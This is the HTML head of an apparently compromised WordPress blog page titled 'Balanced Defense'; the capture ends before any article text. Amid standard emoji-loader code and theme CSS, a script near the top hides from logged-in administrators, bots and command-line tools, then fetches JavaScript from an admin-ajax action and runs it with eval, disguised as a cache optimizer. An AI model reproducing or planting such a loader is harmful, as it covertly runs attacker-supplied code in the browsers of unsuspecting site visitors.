

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lightbearers.org/blog/balanced-defense/
body_size: 117980
content:
<!doctype html>
<html lang="en-US">

<head>
	<script> 
		window.dataLayer = window.dataLayer || [];  
	</script>   

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="pingback" href="https://lightbearers.org/blog/xmlrpc.php" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://lightbearers.org/blog/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<meta name="author" content="Risë Rafferty, RDN">
<meta property="article:author" content="https://www.facebook.com/" />
<!-- /Molongui Authorship -->

<title>Balanced Defense &#8211; Light Bearers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Light Bearers &raquo; Feed" href="https://lightbearers.org/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Light Bearers &raquo; Comments Feed" href="https://lightbearers.org/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Light Bearers &raquo; Balanced Defense Comments Feed" href="https://lightbearers.org/blog/balanced-defense/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/lightbearers.org\/blog\/wp-includes\/js\/wp-emoji.js?ver=6.4.5","twemoji":"https:\/\/lightbearers.org\/blog\/wp-includes\/js\/twemoji.js?ver=6.4.5"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Why can't we be friends? Everyone can now shake hands in emoji, regardless of skin tone!
				 *
				 * To test for Emoji 14.0 support, try to render a new emoji: Handshake: Light Skin Tone, Dark Skin Tone.
				 *
				 * The Handshake: Light Skin Tone, Dark Skin Tone emoji is a ZWJ sequence combining 🫱 Rightwards Hand,
				 * 🏻 Light Skin Tone, a Zero Width Joiner, 🫲 Leftwards Hand, and 🏿 Dark Skin Tone.
				 *
				 * 0x1FAF1 == Rightwards Hand
				 * 0x1F3FB == Light Skin Tone
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x1FAF2 == Leftwards Hand
				 * 0x1F3FF == Dark Skin Tone.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83E\uDEF1\uD83C\uDFFB\u200D\uD83E\uDEF2\uD83C\uDFFF', // as the zero-width joiner sequence
					'\uD83E\uDEF1\uD83C\uDFFB\u200B\uD83E\uDEF2\uD83C\uDFFF' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lightbearers.org/blog/wp-includes/css/dist/block-library/style.css?ver=6.4.5' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://lightbearers.org/blog/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://lightbearers.org/blog/wp-includes/js/mediaelement/wp-mediaelement.css?ver=6.4.5' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ebor-google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A200%2C300%2C400%2C400i%2C500%2C600%2C700%7CMerriweather%3A300%2C300i%7CMaterial+Icons&#038;ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://lightbearers.org/blog/wp-content/themes/stack/style/css/bootstrap.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-icons-css' href='https://lightbearers.org/blog/wp-content/themes/stack/style/css/icons.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-plugins-css' href='https://lightbearers.org/blog/wp-content/themes/stack/style/css/plugins.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-theme-css' href='https://lightbearers.org/blog/wp-content/themes/stack/style/css/theme.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-style-css' href='https://lightbearers.org/blog/wp-content/themes/stack-child/style.css?ver=10.0.0' type='text/css' media='all' />
<style id='ebor-style-inline-css' type='text/css'>

			.btn--primary .btn__text, .btn--primary:visited .btn__text {
			    color: #ffffff;	
			}
			input[type].btn--primary,
			.pos-fixed.bar--transparent.bg--primary,
